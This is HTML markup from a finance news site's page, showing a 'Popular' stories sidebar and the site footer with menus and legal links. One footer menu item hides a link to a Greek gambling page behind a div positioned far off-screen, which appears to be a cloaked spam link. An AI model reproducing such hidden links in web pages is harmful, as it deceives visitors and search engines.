											<div class="upk-position-z-index upk-position-center upk-visible@m">
				<div class="upk-arrows-container upk-slidenav-container">
					<a href="" class="upk-navigation-prev">
						<i class="upk-icon-arrow-left-circle-2" aria-hidden="true"></i>
					</a>
					<a href="" class="upk-navigation-next">
						<i class="upk-icon-arrow-right-circle-2" aria-hidden="true"></i>
					</a>
				</div>
			</div>
				
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-138b54e elementor-widget elementor-widget-heading" data-id="138b54e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Popular</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31697c8 elementor-widget elementor-widget-upk-buzz-list" data-id="31697c8" data-element_type="widget" data-widget_type="upk-buzz-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-buzz-list">
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/06/ezgif.com-gif-maker-3-300x257.webp" alt="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/key-insights-from-berkshire-hathaway-shareholder-meeting-removing-toxic-influences-and-financial-prudence/" class="title-animation-underline" title="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
				Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/04/ezgif.com-gif-maker-300x200.webp" alt="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/mark-cubans-prescription-drug-startup-and-aura-healths-mental-wellness-app-aim-to-revolutionize-healthcare/" class="title-animation-underline" title="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
				Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-1-300x199.webp" alt="Elon Musk Losing Sleep Over Artificial Intelligence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musk-losing-sleep-over-artificial-intelligence/" class="title-animation-underline" title="Elon Musk Losing Sleep Over Artificial Intelligence">
				Elon Musk Losing Sleep Over Artificial Intelligence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-25-300x195.webp" alt="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musks-views-on-ai-the-fightback-with-woke-ai/" class="title-animation-underline" title="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
				Elon Musk&#8217;s Views on AI: The Fightback with Woke AI			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/02/DX1_2023-02-04_15-35-26-300x185.png" alt="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/future/">Future</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/u-s-dollar-index-dx-futures-technical-analysis-upward-trend-on-higher-rate-hike-expectations/" class="title-animation-underline" title="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
				US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-31-300x200.webp" alt="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/forex/">Forex</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/russias-central-bank-disposes-of-yuan-worth-47-million-in-january/" class="title-animation-underline" title="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
				Central Bank of Russia Disposes of Yuan Worth $47 Million in January			</a>
		</h3>
													</div>
				</div>
			</div>
							
				            </div>
			
			                <div class="ep-pagination">
					<ul class="upk-pagination" data-widget-id="31697c8" >
<li class="upk-active"><a href="https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/">1</a></li>
<li><a href="https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/page/2/">2</a></li>
<li><a href="https://investingsalary.com/stocks/3-stocks-to-watch-heading-into-friday-an-analysis-of-costco-wholesale-and-world-wrestling/page/3/">3</a></li>
</ul>
                </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="10964" class="elementor elementor-10964 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-594e365 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="594e365" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d40e0" data-id="52d40e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be6f176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be6f176" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c743945" data-id="c743945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572cfa5 elementor-widget elementor-widget-image" data-id="572cfa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://investingsalary.com">
							<img width="2098" height="172" src="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png" class="attachment-full size-full wp-image-4835" alt="Home Page logo" srcset="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png 2098w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-300x25.png 300w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1024x84.png 1024w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-768x63.png 768w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1536x126.png 1536w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-2048x168.png 2048w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-20x2.png 20w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-600x49.png 600w" sizes="(max-width: 2098px) 100vw, 2098px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50a8cd8" data-id="50a8cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a77413 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a77413" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0f0429a" href="https://www.facebook.com/profile.php?id=100085411436632" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e12bf0f" href="https://twitter.com/InvestingSalary" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e76a6a1" href="https://www.youtube.com/channel/UCw9a_5QcDUZWc0UVvBHzWpQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cdca38 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="0cdca38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9317a9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d9317a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="646" height="250" src="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png" class="attachment-medium_large size-medium_large wp-image-77" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png 646w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-300x116.png 300w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-20x8.png 20w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-600x232.png 600w" sizes="(max-width: 646px) 100vw, 646px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bb3054 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb3054" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d370f07" data-id="d370f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e77a4e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e77a4e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f446f98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f446f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-479d3ca" data-id="479d3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4bd17 elementor-widget elementor-widget-heading" data-id="0f4bd17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Popular Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-150292b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="150292b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a6cb2c" data-id="7a6cb2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740e923 elementor-widget elementor-widget-heading" data-id="740e923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Trading Tools</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-70df7af elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="70df7af" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item">Glossary</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item" tabindex="-1">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item" tabindex="-1">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item" tabindex="-1">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item" tabindex="-1">Glossary</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a35b2f" data-id="7a35b2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4908248 elementor-widget elementor-widget-heading" data-id="4908248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contributions</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8601476 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8601476" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item">Donate Now</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item" tabindex="-1">Donate Now</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3201dff" data-id="3201dff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e9cd6 elementor-widget elementor-widget-heading" data-id="03e9cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">About InvestingSalary</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d0ec7fc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d0ec7fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item" tabindex="-1"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb99d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb99d50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee0441" data-id="5ee0441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35c89 elementor-widget elementor-widget-heading" data-id="ad35c89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">IS Newsletter</div>		</div>
				</div>
				<div class="elementor-element elementor-element-734d650 elementor-widget elementor-widget-heading" data-id="734d650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Sign up for free newsletters and get all the latest market updates

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fbff3ff elementor-align-center elementor-widget elementor-widget-button" data-id="fbff3ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://investingsalary.com/blog/newsletter-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SIGN UP NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582847a elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="582847a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2a489d" data-id="c2a489d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edcb34e elementor-widget elementor-widget-heading" data-id="edcb34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/terms-conditions/" target="_blank">Terms and conditions</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1023bf" data-id="d1023bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c1203 elementor-widget elementor-widget-heading" data-id="21c1203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/disclaimer/" target="_blank">Disclaimer</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc950c5" data-id="dc950c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683d21 elementor-widget elementor-widget-heading" data-id="f683d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/privacy-policy/" target="_blank">Privacy policy</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0081405" data-id="0081405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
